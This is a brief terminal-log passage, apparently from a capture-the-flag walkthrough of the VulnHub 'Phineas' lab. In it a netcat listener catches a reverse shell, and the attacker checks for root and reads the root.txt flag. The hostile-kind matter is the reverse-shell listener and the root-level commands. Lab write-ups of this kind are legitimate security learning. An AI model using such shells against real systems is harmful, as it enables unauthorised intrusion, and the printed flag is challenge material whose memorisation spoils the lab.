 ┌──(pikachu㉿kali)-[/mnt/hgfs/HackTools/VulnHub/Phineas]
└─$ nc -lvvp 3333
listening on [any] 3333 ...
192.168.7.197: inverse host lookup failed: Unknown host
connect to [192.168.7.3] from (UNKNOWN) [192.168.7.197] 48028
id
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:unconfin
cd /root
ls
anaconda-ks.cfg
initial-setup-ks.cfg
root.txt
run_flask.sh
cat root.txt
YW5uYW1hcmlhbmljb3NhbnRpdml2ZSE